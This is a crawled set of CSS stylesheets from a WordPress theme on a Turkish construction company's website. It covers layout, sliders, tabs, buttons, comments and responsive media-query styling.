	margin-right:6px;

}



.projec_page_nav li a {

	width: auto;

	height: 27px;

	display: block;

	font-family: "RobotoRegular", Arial, sans-serif;

	font-size: 12px;

	color: #fff;

	text-transform: uppercase;

}



li.p_prev a, li.p_next a {

	background: #ed1c24;

}



.back {

	background: #000000;

}



li.p_prev a{

	padding-right:12px;

}



li.p_next a, .back {

	padding-left:12px;

}



/* Close Project Page */



/* Project Preview */



.projec_page_nav {

	margin-bottom: 20px;

}



.projec_page_nav li a span {

	width: 25px;

	height: 27px;

	background: rgba(0,0,0,0.10) url(../images/icons/project_nav_icons.png) no-repeat;

	display: inline-block;

	vertical-align: -9px;

}



.projec_page_nav li.p_prev a span {

	background-position: 7px 7px;

	margin-right:12px;

}



.projec_page_nav li.p_next a span {

	background-position: -25px 7px;

	margin-left:12px;



}



.projec_page_nav li .back span {

	background: rgba(255,255,255,0.10) url(../images/icons/project_nav_icons.png) no-repeat;

	background-position: -53px 6px;

	margin-left:12px;

}



.project_img_slider {

	width: 796px;

	height: 364px;

	float: left;

	overflow: hidden;

	margin-right: 20px;

	position: relative;

}



.project_img_slider li, .project_img_slider li img {

	width: 100%

}



.project_img_slider img {

	z-index: 0;

    display: block;

}



.project_content {

	width: 404px;

	height: 324px;

	overflow: auto;

	display: inline-block;

	margin-bottom: 13px;

	padding-right:10px;

	-webkit-box-sizing: border-box;

	-moz-box-sizing: border-box;

	-ms-box-sizing: border-box;

	box-sizing: border-box;



}



.project_content h3 {

	margin-bottom: 5px;

}



.project_content p.project_category {

	font-family: "RobotoRegular", Arial, sans-serif;

	font-size: 12px;

	color: #2c2c2c;

	text-transform: uppercase;

	margin-bottom: 25px;

}



.project_content ul {

	list-style:inside circle;

	margin:20px 0px;

}



.project_content ul li {

	font-family: "RobotoRegular", Arial, sans-serif;

	font-size: 12px;

	line-height: 18px;

	color: #606060;

	padding:5px 0px;

	border-top: 1px solid #d5d5d5;

}



.project_slider_nav, .home_slider_nav {

	width: 100%;

	position: absolute;

	z-index: 10;

	top: 50%;

	margin-top: -45px;

}



.pro_prev, .h_prev {

	float: left;

	background-position: 22px 17px !important;

}



.pro_next, .h_next {

	float: right;

	background-position: -53px 17px !important

}



.pro_prev:hover, .h_prev:hover {

	background: #ed1c24 url(../images/icons/project_nav.png) no-repeat;

	background-position: 22px 17px !important;

}



.pro_next:hover, .h_next:hover {

	background: #ed1c24 url(../images/icons/project_nav.png) no-repeat;

	background-position: -53px 17px !important

}



.project_slider_nav a, .home_slider_nav a {

	width: 70px;

	height: 70px;

	display: block;

	background: #000 url(../images/icons/project_nav.png) no-repeat;

	z-index: 10;

}



/* Close Project Preview */



/* Projects Page Widget */



.project_holder {

	width: auto;

	overflow: hidden;

}



.slider_div {

	width: 7000000px;

}



.projects_box {

	letter-spacing: -3px;

	line-height: 11px;

	width: auto;

	display: inline-block;

}



.project {

	width: 304px;

	height: 188px;

	display: inline-block;

	letter-spacing: normal;

	line-height: normal;

	position: relative;

	z-index: 10;

}



.project_box_info h3 a {

	text-transform: uppercase;

}



.project_box_info .read_more {

	width:auto;

	padding:8px 10px;

}



.projects_filter {

	width: auto;

	height: auto;

	position: absolute;

	top: 20px;

	right: 31px;

	z-index: 200;

}



.projects_filter .filter_main_element a, .projects_filter .filter_item a {

	height: 27px;

	background: #ea673a;

	padding-left: 12px;

	display: block;

}



.filter_main_element span {

	width: 25px;

	height: 27px;

	background: rgba(0, 0, 0, 0.10) url(../images/icons/drop_arrow.png) no-repeat;

	display: inline-block;

	vertical-align: -9px;

	background-position: 6px 9px !important;

	margin-left: 12px;

}



.filter_main_element a, .filter_item a {

	color: #FFFFFF;

	font-family: "RobotoRegular", Arial, sans-serif;

	font-size: 12px;

}



.filter_main_element a {

	text-transform: uppercase;

}



.filter_item a {

	border-top: 1px solid #d25c34;

	padding-top: 8px;

	-webkit-box-sizing: border-box;

	-moz-box-sizing: border-box;

	-ms-box-sizing: border-box;

	box-sizing: border-box;

	display: none;

}



.filter_item a:hover {

	color: #7c3218;

}



.project_widget_slider {

	width: 100%;

	position: absolute;

	z-index: 10;

	top: 50%;

	margin-top: -45px;

}



.pr_prev {

	float: left;

	background-position: 22px 17px !important;

	left: -71px;

	position: relative;

	top: 33px;

}



.pr_next {

	float: right;

	background-position: -53px 17px !important;

	right: -10px;

	position: relative;

	top: 33px;

}



.pr_prev:hover {

	background: #ed1c24 url(../images/icons/project_nav.png) no-repeat;

	background-position: 22px 17px !important;

}



.pr_next:hover {

	background: #ed1c24 url(../images/icons/project_nav.png) no-repeat;

	background-position: -53px 17px !important

}



.project_widget_slider a {

	width: 70px;

	height: 70px;

	display: block;

	background: #000 url(../images/icons/project_nav.png) no-repeat;

	z-index: 10;

}



/* Close Projects Page Widget */



/*-------------------------------------------------------*/



/* SHORTCODES */



/* Tabs widget */



.tabs {

	padding:0px !important;

	position: relative;

}



.tab_buttons ul li {

	float: left;

}



.tab_buttons ul li a {

	min-width: 39px;

	font-family: "RobotoRegular", Arial, sans-serif;

	font-size: 14px;

	color: #fff;

	text-transform: uppercase;

	background: #ed1c24;

	padding: 16px 30px;

	display: block;

}



.tab_buttons ul li + li {

	border-left: 1px solid #d2633d;

}



.selected_tab {

	background: none !important;

	color: #ed1c24 !important;

}



.tab_buttons ul li a:hover {

	background: #d2633d;

}



.tabs_content {

	position: relative;

}



.tab_content {

	padding:20px;

	-webkit-box-sizing: border-box;

	-moz-box-sizing: border-box;

	-ms-box-sizing: border-box;

	box-sizing: border-box;

	position: relative;

	top:0px;

	display: none;

}



.selected_tab_content {

	display: block;

}



.dropcap:first-letter {

	float: left;

	color:#fff;

	background:#ed1c24;

	font-family: "RobotoBold", Arial, sans-serif;

	font-size: 200%;

	display: block;

	padding:8px;

	margin-right: 5px;

}



/* Close Tabs widget */



/* Blockquote */



.blockquote {

	padding:20px 20px 20px 70px !important;

	background: #fff url(../images/icons/blockquote.png) no-repeat 20px 20px;

	border: 1px solid #dbdbdb;

	font-family: "RobotoRegular", Arial, sans-serif !important;

	font-size: 12px !important;

}



/* Close Blockquote */



/* Accordion */



.accordion ul li > h4{

	width: auto;

	height: 45px;

	background: rgba(233, 103, 58, 0.95);

	padding: 14px 20px 20px 10px;

	-webkit-box-sizing: border-box;

	-moz-box-sizing: border-box;

	-ms-box-sizing: border-box;

	box-sizing: border-box;

}



.accordion ul li > h4:hover {

	background: rgba(215, 100, 61, 0.95);

}



.accordion ul li > h4 a {

	color: white;

	font-family: "RobotoRegualr", Arial, sans-serif;

	font-size: 18px;

	text-transform: uppercase;

	border-left: 5px solid white;

	padding-left: 6px;

	background: ;

}



.accordion ul li > h4 a span {

	width: 27px;

	height: 27px;

	background: url(../images/icons/accordion_fold.png) no-repeat;

	display: inline-block;

	vertical-align: middle;

	float: right;

	margin-top: -4px;

	margin-right: -10px;

}



.selected_accordion {

	background: url(../images/icons/accordion_unfolded.png) no-repeat !important;

}



.accordion ul li > div {

	background: rgba(255, 255, 255, 0.95);

	padding:10px 20px;

	display: none;

}



.active {

	display: block !important;

}



.info_message, .yes_message, .error_message, .info2_message {

	padding:10px;

	font-size: 12px;

	font-family: "RobotoRegular", Arial, sans-serif;

	margin-bottom: 10px;

}



.info_message strong, .yes_message strong, .error_message strong, .info2_message strong {

	font-family: "RobotoBold", Arial, sans-serif;

	text-transform: uppercase;

	display: inline-block;

	margin-right: 10px;

}



.info_message {

	background: #e7f4f5;

	border:1px solid #d7e0e1;

}



.info_message strong {

	color: #91b2b8;

}



.yes_message {

	background: #d0ecd2;

	border:1px solid #c3e4c6;

}



.yes_message strong {

	color: #8eba91;

}



.error_message {

	background: #e9cdcd;

	border:1px solid #dbc2c2;

}



.error_message strong {

	color: #ad8484;

}



.info2_message {

	background: #f2e6b9;

	border:1px solid #e4d8af;

}



.info2_message strong {

	color: #b8aa74;

}



/* Close Accordion */



/* CLOSE SHORTCODES */



/* LISTS */



.unordered_list, .ordered_list, .arrow_list, .arrow2_list {

	margin-bottom: 20px;

}



.unordered_list li + li, .ordered_list li + li, .arrow_list li + li, .arrow2_list li + li {

	margin-top:5px;

}



.lists ul, .lists ol {

	width:128px;

	display: inline-block;

}



.unordered_list li {

	list-style-type:none;

}



.unordered_list li:before {

	content: " - ";

	float: left;

	margin-right: 5px;

}



.ordered_list {

	list-style-position: inside;

	font-family: "RobotoBold", Arial, sans-serif;

	font-size: 12px;

	color: #ed1c24;

}



.arrow_list {

	list-style-image:url(../images/icons/arrow_list.png);

	list-style-position: inside;

}



.arrow2_list {

	list-style-image:url(../images/icons/arrow2_list.png);

	list-style-position: inside;

}



/* CLOSE LISTS */



/* BUTTONS */



.buttons h3 {

	letter-spacing: normal;

}



.buttons {

	letter-spacing: 21px;

}



.buttons .button {

	margin-bottom: 11px;

}



.button {

	font-family: "RobotoBold", Arial, sans-serif;

	font-size: 12px;

	color: #fff;

	display: inline-block;

	text-transform: uppercase;

	padding: 6px 10px 6px 10px;

	letter-spacing: normal;

	line-height: normal;

}



.button span {

	width: 13px;

	height: 13px;

	background: url(../images/icons/readmore_plus_white.png) no-repeat;

	background-position: -0px -0px !important;

	display: inline-block;

	margin-left:5px;

	vertical-align: -2px;

}



.button_01 {

	background: #ed1c24;

}



.button_02 {

	background: #000000;

}



.button_03 {

	background: #a1a1a1;

}



.button_04 {

	background: #a63f1b;

}



.button_05 {

	background: #de3232;

}



.button_06 {

	background: #71af50;

}



.button_07 {

	background: #f4b407;

}



.button_08 {

	background: #3f5f95;

}



.button_09 {

	background: #6f5488;

}



/* CLOSE BUTTONS */



.home_slider {

	display: none;

	border-top:2px solid #ed1c24;

}



.background_img {

	width: 100%;

	height: 100%;

	position: fixed;

	top:0px;

	background-position: center center;

	-webkit-background-size:cover;

	-moz-background-size:cover;

	background-size:cover;

	z-index: -11;

}



.children {

	padding-left: 30px;

	border-left: 1px solid #ed1c24;

	margin-bottom: 10px;

}



.add_comment {

	margin-right: 20px;

}



.comments, .add_comment {

	width: 598px;

	display: inline-block;

	vertical-align: top;

}



.comments_field {

	height: 315px;

	overflow: auto;

	padding-right: 20px;

	-webkit-box-sizing:border-box;

	-moz-box-sizing:border-box;

	-ms-box-sizing:border-box;

	box-sizing:border-box;

}



.comment_content {

	margin-bottom: 20px;

}



.comment .user_img {

	width: 87px;

	height: 87px;

	overflow: hidden;

	float: left;

}



.user_img img {

	width: 100%;

	height: 100%;

}



.comment > .comment_content {

	padding-left: 100px;

}



.comment_content .name {

	color: #ed1c24;

	float: left;

}



.comment_content .com_date {

	float: right;

	color: #222222;

	margin-bottom: 7px;

}



.comment_content .com_cont {

	clear: right;

	margin-top:5px;

	margin-bottom:5px;

	padding-bottom: 5px;

	border-bottom: 1px solid #ebebeb;

}



.comments_widget {

	height: 355px;

}



.comments_widget .widget_title {

	margin-bottom: 20px;

}



.comment_content .button {

	float: right;

	margin-top:-18px;

	margin-right: 20px;

}



.col_460 {

	width: 460px;

	-webkit-box-sizing: border-box;

	-moz-box-sizing: border-box;

	-ms-box-sizing: border-box;

	box-sizing: border-box;

}



.col_300 {

	width: 300px;

	-webkit-box-sizing: border-box;

	-moz-box-sizing: border-box;

	-ms-box-sizing: border-box;

	box-sizing: border-box;

}



.col_620 {

	width: 620px;

	-webkit-box-sizing: border-box;

	-moz-box-sizing: border-box;

	-ms-box-sizing: border-box;

	box-sizing: border-box;

}



@-moz-document url-prefix() { 

  

	.comments_field {

		width: 580px;

	}



}



.wp-caption {

    background: #fff;

    border: 1px solid #f0f0f0;

    max-width: 96%; /* Image does not overflow the content area */

    padding: 5px 3px 10px;

    text-align: center;

}



.wp-caption.alignnone {

    margin: 5px 20px 20px 0;

}



.wp-caption.alignleft {

    margin: 5px 20px 20px 0;

}



.wp-caption.alignright {

    margin: 5px 0 20px 20px;

}



.wp-caption img {

    border: 0 none;

    height: auto;

    margin: 0;

    max-width: 98.5%;

    padding: 0;

    width: auto;

}



.wp-caption p.wp-caption-text {

    font-size: 11px;

    line-height: 17px;

    margin: 0;

    padding: 0 4px 5px;

}



.sticky { color: #ed1c24; }



.gallery {

    margin: auto;

    overflow: hidden;

    width: 100%;

}

.gallery .gallery-item {

    float: left;

    margin-top: 10px;

    text-align: center;

}

.gallery img {

    border: 2px solid #cfcfcf;

}

.gallery .gallery-caption {

    margin-left: 0;

}

.gallery br { clear: both }

.col-2 { width: 50% }

.col-3 { width: 33.333% }

.col-4 { width: 25% }

.col-5 { width: 20% }

.col-6 { width: 16.666% }

.col-7 { width: 14.285% }

.col-8 { width: 12.5% }

.col-9 { width: 11.111% }



.bypostauthor{

background-color: #ed1c24; }



.odd {

background-color: #ed1c24; }



.even {

background-color: #ed1c24; }



.entry-content img {

	margin: 0 0 1.5em 0;

	}

.alignleft, img.alignleft {

	margin-right: 1.5em;

	display: inline;

	float: left;

	}

.alignright, img.alignright {

	margin-left: 1.5em;

	display: inline;

	float: right;

	}

.aligncenter, img.aligncenter {

	margin-right: auto;

	margin-left: auto;

	display: block;

	clear: both;

	}

.alignnone, img.alignnone {

	/* not sure about this one */

	}



.widget_links a, .widget_recent_entries a, .widget_meta a, .widget_search a, .widget_archive a, .widget_calendar a, .widget_nav_menu a, .widget_categories a, .widget_recent_comments a, .recentcomments {



	font-family: "RobotoRegular";

	font-size: 12px;

	color: #666;

	margin-bottom: 5px;

}



.widget_links a, .widget_recent_entries a, .widget_meta a, .widget_search a, .widget_archive a, .widget_calendar a, .widget_nav_menu a, .widget_categories a, .widget_recent_comments a {



	color: #ed1c24;

}



.widget_links, .widget_recent_entries, .widget_meta, .widget_search, .widget_archive, .widget_calendar, .widget_nav_menu, .widget_categories, .widget_recent_comments {





}



.widget_calendar tr td {



	font-family: "RobotoRegular";

	font-size: 12px;

	color: #666;

	padding: 5px 10px;

}



#wp-calendar > caption {



	margin-bottom: 10px;

}



.widget_search input[type=text] {

	height: 26px;

	padding: 0px 10px;

	border: 1px solid #eaeaea;

	margin: 5px 0px;

}



.widget_search label {

	font-family: "RobotoRegular";

	font-size: 12px;

	color: #666;

}



.widget_search input[type=submit] {

	font-family: "RobotoBold", Arial, sans-serif;

	font-size: 12px;

	color: white;

	display: inline-block;

	text-transform: uppercase;

	padding: 6px 10px 6px 10px;

	letter-spacing: normal;

	line-height: normal;

	background: #ed1c24;

	cursor: pointer;

	border: none;

}



.widget_dynamic {

    float: left;

    display: inline;

    margin: 0px 10px 20px 10px;

}



#bg {

	position:fixed; 

	top:-50%; 

	left:-50%; 

	width:200%; 

	height:200%;

	z-index: -1;

	display: none;

}



#bg img {

	position:absolute; 

	top:0; 

	left:0; 

	right:0; 

	bottom:0; 

	margin:auto; 

	min-width:50%;

	min-height:50%;

}



.search_page .widget_title {

	margin-bottom: 17px;

}



.results ul li {

	padding: 20px 0px;

}



.results ul li + li {

	border-top: 1px solid #e2e2e2;

}



.results ul li:first-child {

	padding: 0px 0px 20px 0px;

}



.results ul li:last-child {

	padding: 20px 0px 0px 0px;

}



.results ul li h5 a {

	font-style: 12px;

	color: #ed1c24;

	text-transform: uppercase;

	font-family: "RobotoBold", Arial, sans-serif;

}

--- FILE ---
content_type: text/css
request_url: http://malatyaliogluinsaat.com.tr/wp-content/themes/modernist/style/anim.css?ver=1.0
body_size: 361
content:
.grayscale {    filter: url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'grayscale\'><feColorMatrix type=\'matrix\' values=\'0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0\'/></filter></svg>#grayscale"); /* Firefox 10+, Firefox on Android */    filter: gray; /* IE6-9 */	filter: grayscale(100%);    -webkit-filter: grayscale(100%); /* Chrome 19+, Safari 6+, Safari 6+ iOS */    -moz-filter: grayscale(100%); /* Chrome 19+, Safari 6+, Safari 6+ iOS */    -ms-filter: grayscale(100%); /* Chrome 19+, Safari 6+, Safari 6+ iOS */    -o-filter: grayscale(100%); /* Chrome 19+, Safari 6+, Safari 6+ iOS */}.bg , #supersized{	top:0;	width:100%;	height:100%;	position:fixed;	z-index:-20;}body{	background:none !important;}

--- FILE ---
content_type: text/css
request_url: http://malatyaliogluinsaat.com.tr/wp-content/themes/modernist/style/responsive.css?ver=1.0
body_size: 2985
content:
@media screen and (max-width: 1024px), screen and (max-device-width: 1024px), screen and (max-width: 1300px) {
	.content {
		width: 960px;
	}

	.header .navigation {
		margin-left: 60px;
	}

	.header .navigation li + li {
		margin-left: 10px;
	}

    .header .navigation > li > a {
    font-size: 12px !important;
}

	.about_box {
		width: 100%;
		margin-bottom: 20px;
	}

	.partners_heading h3 {
		float: left;
		margin-top: 19px;
		margin-right: 25px;
	}

	.partners_heading {
		margin-bottom: 20px;
	}

	.blog_post_img img{
		max-width: 480px;
	}

	.post_content {
		width: 400px;
		height: 246px;
	}

	.project_img_slider {
		width: 100%;
		height: 412px;
	}

	.project_img_slider img {
		width: 100%;
	}

	.project_content {
		width: 100%;
		height: 324px;
		overflow: auto;
		display: inline-block;
		margin-bottom: 13px;
		padding-right: 10px;
		-webkit-box-sizing: border-box;
		-moz-box-sizing: border-box;
		-ms-box-sizing: border-box;
		box-sizing: border-box;
		margin-top: 20px;
	}

	.pr_next {
		right: -11px;
	}

	.bottom_cont {
		width:100%;
		margin-left: 0px !important;
		margin-top: 20px;
	}

	.comments_widget {
		height: 720px;
	}

	.comments, .add_comment, .reply_form {
		width: 100%;
	}

	.comments_field {
		height: 307px;
		overflow: auto;
		padding-right: 20px;
		-webkit-box-sizing: border-box;
		-moz-box-sizing: border-box;
		-ms-box-sizing: border-box;
		box-sizing: border-box;
		margin-top: 40px;
	}

	.project {
		width: 299px !important;
	}

	.projects_filter {
		width: auto;
		height: auto;
		position: absolute;
		top: 20px;
		right: 21px;
		z-index: 200;
	}

	.navigation_holder {
		width: 547px;
	}

	.project_img_slider li iframe, .project_img_slider li img {

		width: 900px!important;
		height: 100% !important;

	}

	.widget_dynamic {
		width: 100% !important;
		margin: 0px !important;
	}
}

@media handheld and (max-width: 767px), screen and (max-device-width: 767px), screen and (max-width: 960px) {
	.content {
		width: 767px;
	}

	.navigation_holder {
		width: 476px;
		margin-left: 20px;
	}

	.header .navigation {
		margin-left: 20px;
	}

	.widget_container {
		display: block;
		width: 100% !important;
	}

	.widget_container + .widget_container {
		margin-top: 20px;
	}

	#map, .career, .testimonial, .testimonial_box .quote {
		width: 100% !important;
	}

	.message textarea {
		width: 487px;
	}

	.project {
		width: 353px !important;
	}

	.last_projects ul li {
		width: 165px;
		height: 122px;
		position: relative;
	}

	.last_projects ul li img {
		width: 100%;
		position: absolute;
		z-index: 0;
	}

	.test_bottom {
		z-index: 900000;
		margin-top: -1px;
	}

	.testimonial_box .quote {
		border-bottom: 1px solid #DBDBDB;
	}

	.partners_heading p {
		width: 100%;
	}

	.col_620 {
		width: 100%;
	}

	.blog_post_page {
		width: 361px;
		height: 223px;
	}

	.blog_post_preview {
		width: 100%;
	}
}


/* MOBILE Version */

@media screen and (max-width: 480px), screen and (max-device-width: 480px), screen and (max-width: 750px) {

	body {
		background: #e4e4e4;
	}

	.header {
		margin-top: 22px;
	}

	p, .blogroll ul li a {
		font-size: 12px;
		line-height: 18px;
	}

	.content {
		width: 460px;
		overflow: hidden;
	}

	.headline {
		display: none;
	}

	ul.navigation {
		display: none !important;
	}

	.social_media {
		display: none;
	}

	.last_projects {
		width:100% !important;
	}

	.last_projects ul li {
		width: 242px;
		height: 177px;
	}

	.last_projects ul li img {
		width: 242px;
		height: 177px;
	}

	.blog_post {
		width: 100% !important;
	}

	.blog_post_box {
		width: 507px;
	}

	.widget_title {
		font-size: 16px;
	}

	.services {
		width:100% !important;
		margin-top: 20px;
	}

	.services ul li a {
		font-size: 14px;
		height: 42px;
		padding: 14px 10px;
	}

	.services p {
		font-size: 12px;
		line-height: 18px;
	}

	.b_post_content a {
		font-size: 16px;
		margin-top:10px;
	}

	.blog_post p {
		font-size: 12px;
		line-height: 18px;
	}

	.blog_post {
		height: 137px;
	}

	.blog_img img, .blog_img {
		width: 250px;
		height: 137px;
	}

	.b_post_content {
		height: auto;
	}

	.place {
		font-size: 24px;
	}

	.project_name {
		font-size: 24px;
		margin-top: 8px;
		display: block;
	}

	.mobile_navigation {
		display: inline-block;
		float: right;
		margin-top: 20px;
	}

	.navigation_holder {
		display: none;
	}

	.footer h3 {
		font-size: 18px;
	}

	.footer_col {
		width: 100% !important;
		border-bottom: 1px solid #eeeeee;
	}

	.find_us img {
		margin-top:10px;
	}

	.mobile_social_media li a{
		width: 40px;
		height: 40px;
		display: block;
		background: url(../images/icons/m_staff_link.png) no-repeat;
	}

	.mobile_social_media li {
		display: inline-block;
		margin-top:22px;
		margin-left:5px;
	}

	.mobile_social_media .tw {
		background-position: -50px 0px !important;
	}

	.mobile_social_media .rss {
		background-position: -100px 0px !important;
	}

	.mobile_social_media .fb:hover {
		background-position: -0px -40px !important;
	}

	.mobile_social_media .tw:hover {
		background-position: -50px -40px !important;
	}

	.mobile_social_media .rss:hover {
		background-position: -100px -40px !important;
	}

	.widget, .widget_container {
		width: 100% !important;
		-webkit-box-sizing:border-box;
		-moz-box-sizing:border-box;
		-ms-box-sizing:border-box;
		box-sizing:border-box;
	}

	.test_bottom {
		width: 256px;
		height: 24px;
		background: url(../images/icons/testimonial_bottom.png) no-repeat left top;
		float: right;
		margin-top: -1px;
	}

	.testimonial {
		margin-top: 20px;
	}

	.quote {
		width: 100% !important;
		border: 1px solid #DBDBDB;
		padding: 20px !important;
	}

	.staff .person {
		width: 100%;
		height: 257px;
	}

	.staff .person + .person {
		margin-top:20px;
	}

	.contact_form_info .label span, #comment_form .label span {
		width: 76px;
		font-size: 14px;
		color: #E9673A;
		padding-left: 17px;
		padding-top: 7px;
		-webkit-box-sizing: border-box;
		-moz-box-sizing: border-box;
		-ms-box-sizing: border-box;
		box-sizing: border-box;
		margin-top: 5px;
	}

	.contact_form_info input[type="text"], #comment_form input[type="text"] {
		width: 395px;
		height: 65px;
		font-size: 16px;
	}

	.contact_form_info .label, #comment_form .label {
		width: 85px;
		height: 65px;
	}

	.contact_form_info {
		width: 100%;
		height: auto;
	}

	.message textarea, #comment_form textarea {
		max-width: 100%;
		min-width: 100%;
		margin-top: 20px;
		min-height: 257px;
		font-size: 16px;
	}

	.map iframe {
		width: 100%;
		margin-top :20px;
	}

	.map a {
		font-size: 20px;
	}

	.contact_info_list p {
		font-size: 12px;
	}

	.page_accordion {
		display: none !important;
	}

	.mobile_accordion {
		display: block !important;
	}

	.project {
		width: 500px !important;
		height: 309px;
	}

	.project > img {
		width: 500px;
		height: 309px;
	}

	.blog_post_content h3 a, .project_box_info h3 a {
		font-size: 22px;
	}

	.blog_category, .project_category_post {
		font-size: 14px;
	}

	.pr_next:hover, .pr_next {
		background-position: -75px 17px !important;
	}

	.pr_prev:hover, .pr_prev {
		background-position: 46px 17px !important;
	}

	.projects_filter {
		right: 10px;
	}

	.project_img_slider {
		width: 100%;
		height: 229px;
	}

	.blog_post_img img {
		max-width: 500px;
		margin-bottom: 20px;
	}

	.post_content {
		width: 100%;
		height: auto;
	}

	.partner {
		width: 260px;
		height: auto;
	}

	.partner_logo {
		margin-bottom: 20px;
	}

	.partner p {
		font-size: 14px;
		line-height: 21px;
	}

	.partner_content h4 {
		font-size: 23px;
	}

	.partners_heading h3 {
		margin-top: 12px;
	}

	.blog_pages {
		width: 100%;
		margin-top: 20px;
	}

	.blog_post_page {
		width: 100%;
		height: 339px;
	}

	.blog_post_preview {
		width: 100%;
		height: 100%;
	}

	.blog_post_page + .blog_post_page {
		margin-top :20px;
	}

	.blog_title h1 a {
		font-size: 22px;
	}

	.blog_title h3 {
		font-size: 16px;
		margin-bottom: 4px;
	}

	.widget_container + .widget_container {
		margin-top: 20px;
		margin-left: 0px;
	}

	.lists ul, .lists ol {
		width: 248px;
		display: inline-block;
	}

	.header .logo a {
		max-width:270px;
		height:auto;
		max-height: 100%;
		font-family: "RobotoBold", Arial, sans-serif;
		font-size: 30px;
		color: #000;
		text-decoration: none;
		text-align: center;
		display: block;
		padding-top: 0px;
		-webkit-box-sizing: border-box;
		-moz-box-sizing: border-box;
		-ms-box-sizing: border-box;
		box-sizing: border-box;
		float: left;
		clear: both;
		padding: 0px 0px;
		overflow: hidden;
	}

	/* SLIDER */

	.home_slider, .home_slider ul li img {
		width: 100%;
		height: auto;
		display: block;
	}

	.home_slider {
		height: 359px;
		position: relative;
		margin-bottom: 40px;
		overflow: hidden;
	}

	.home_slider ul li img {
		position: absolute;
		top:0px;
	}

	.home_slider ul li {
		display: none;
	}

	.home_slider ul li:first-child {
		display: block;
	}

	.back_images {
		display: none;
	}

	/* CLOSE SLIDER */

	.comments_widget {
		height: auto;
	}

	.comments {
		margin-top: 40px;
	}

	.current {
		color: #fff !important;
	}

	#supersized {
		display: none !important;
	}

	.project_img_slider li iframe {

		width: 500px!important;
		height: 100% !important;

	}

	.testimonial_box h2 {
		margin-top: 20px;
	}
}

.project_img_slider li iframe, .project_img_slider li img {
    width: 100% !important;
}

/* Close MOBILE Version */


/* MOBILE Portrait */

@media screen and (max-width: 320px), screen and (max-device-width: 320px), screen and (max-width: 450px) {

	.content {
		width: 280px;
		overflow: hidden;
		padding: 0px !important;
	}

	#supersized {
		display: none !important;
	}

	.mobile_social_media li a {
		width: 20px;
		height: 20px;
		background: #FFF url(../images/icons/social_medial_mobile.png) no-repeat;
	}

	.mobile_social_media li .fb {
		background-position: 7px 4px !important;
	}

	.mobile_social_media li .fb:hover {
		background-position: 7px -18px !important;
	}

	.mobile_social_media li .tw {
		background-position: -18px 4px !important;
	}

	.mobile_social_media li .tw:hover {
		background-position: -18px -18px !important;
	}

	.mobile_social_media li .rss {
		background-position: -43px 3px !important;
	}

	.mobile_social_media li .rss:hover {
		background-position: -43px -18px !important;
	}

	.mobile_social_media li a:hover {
		background: #e9673a url(../images/icons/social_medial_mobile.png) no-repeat;
	}

	.mobile_social_media li {
		margin-left: 1px;
		margin-top:10px;
	}

	.header {
		margin-top: -10px;
	}

	.mobile_navigation {
		width: 100%;
	}

	.navigation_holder {
		display: none;
	}

	.mobile_navigation a {
		width: 100%;
	}

	.mobile_navigation {
		margin-top: 54px;
	}

	.home_slider {
		height: 173px;
	}

	.project_slider_nav a, .home_slider_nav a {
		width: 40px;
		height: 40px;
		display: block;
		background: black url(../images/icons/project_nav.png) no-repeat;
		z-index: 10;
		background-size: 55px;
	}

	.home_slider_nav {
		margin-top: -20px;
	}

	.pro_next, .h_next {
		background-position: -29px 10px !important;
	}

	.pro_next:hover, .h_next:hover {
		background: #E9673A url(../images/icons/project_nav.png) no-repeat;
		background-position: -29px 10px !important;
		background-size: 55px;
	}

	.pro_prev, .h_prev {
		background-position: 14px 10px !important;
	}

	.pro_prev:hover, .h_prev:hover {
		background: #E9673A url(../images/icons/project_nav.png) no-repeat;
		background-position: 14px 10px !important;
		background-size: 55px;
	}

	.last_projects ul li + li {
		margin-top:20px;
	}

	.project_name {
		font-size: 16px;
		margin-top: -0px;
		display: block;
	}

	.place {
		font-size: 15px;
	}

	.blog_posts {
		width: 100% !important;
	}

	.blog_post_box {
		width: 100%;
	}

	.blog_img img, .blog_img {
		width: 100%;
		float: none;
	}

	.blog_post {
		height: auto !important;
	}

	.test_bottom {
		width: 238px;
	}

	.staff .person {
		width: 100%;
		height: 129px;
	}

	.staff_info {
		overflow: auto;
		padding: 10px;
	}

	.blog_post_page {
		width: 100%;
		height: 176px;
	}

	.blog_title h3 {
		font-size: 12px;
		margin-bottom: 4px;
	}

	.blog_title h1 a {
		font-size: 14px;
	}

	.blog_category, .project_category_post {
		font-size: 12px;
	}

	.blog_post_content h3 a, .project_box_info h3 a {
		font-size: 14px;
	}

	.blog_post_content, .project_box_info {
		padding: 10px !important;
	}

	.info_text {
		margin-bottom: 10px;
	}

	.map a {
		font-size: 12px;
	}

	.contact_form_info .label, .add_comment .label, .reply_form .label {
		width: 47px !important;
		height: 36px !important;
		float: left;
		border-top: 1px solid #EAEAEA;
		border-left: 1px solid #EAEAEA;
		border-bottom: 1px solid #EAEAEA;
		background: white;
		padding: 2px 0px;
		-webkit-box-sizing: border-box;
		-moz-box-sizing: border-box;
		-ms-box-sizing: border-box;
		box-sizing: border-box;
	}

	.contact_form_info .label span, .add_comment .label span, .reply_form .label span {
		width: 46px !important;
		border-right: 1px solid #EAEAEA;
		padding-right: 6px;
		font-family: "RobotoBold", Arial, sans-serif;
		font-size: 11px !important;
		color: #E9673A !important;
		text-transform: uppercase;
		display: inline-block;
		padding-left: 7px !important;
		padding-top: 1px !important;
		-webkit-box-sizing: border-box;
		-moz-box-sizing: border-box;
		-ms-box-sizing: border-box;
		box-sizing: border-box;
	}

	.contact_form_info input[type="text"], .add_comment input[type="text"], .reply_form input[type="text"] {
		width: 193px !important;
		height: 36px !important;
		font-family: "RobotoRegular", Arial, sans-serif;
		font-size: 12px !important;
		color: #606060;
		display: inline-block;
		border-top: 1px solid #ECECEC;
		border-right: 1px solid #ECECEC;
		border-bottom: 1px solid #ECECEC;
		border-left: 0px;
		background: white;
		padding: 0px 13px;
		-webkit-box-sizing: border-box;
		-moz-box-sizing: border-box;
		-ms-box-sizing: border-box;
		box-sizing: border-box;
		margin-left: 0px;
	}

	#comment_form > p:first-child {
		float: none;
		margin-right: 0px;
	}

	.message textarea, .add_comment textarea, .reply_form textarea {
		width: 361px;
		height: 152px;
		border: 1px solid #ECECEC;
		font-family: "RobotoRegular", Arial, sans-serif;
		font-size: 12px !important;
		color: #606060;
		padding: 13px;
		-webkit-box-sizing: border-box;
		-moz-box-sizing: border-box;
		-ms-box-sizing: border-box;
		box-sizing: border-box;
	}

	.partner {
		width: 100%;
	}

